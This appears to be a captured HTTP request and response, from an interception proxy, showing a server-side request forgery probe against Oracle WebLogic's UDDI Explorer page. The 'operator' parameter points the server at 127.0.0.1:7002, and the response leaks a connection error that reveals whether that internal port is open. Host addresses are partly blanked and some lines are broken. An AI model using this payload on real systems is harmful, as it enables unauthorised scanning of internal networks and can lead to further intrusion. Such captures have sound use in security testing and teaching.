 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 1 :7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http: :7001
Connection: close
Referer:
http://1 4:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM
|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=Qk82pyBPhgJyYnCF7YGxwBLXJnNcGNMHPfmqWfVBL7pyXQ0pQShD!-1
285688965
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F127.0.0.1:7002&rdoSearch=name&txtSearchname=
&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Se
arch
Response
Raw Headers Hex HTML Render
codes</option>
<option value="UNSPSC codes"
>UNSPSC codes</option>
<option value="ISO 3166
Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Tried all: &#39;1&#39; addresses, but could not connect over HTTP
to server: &#39;127.0.0.1&#39;, port: &#39;7002&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}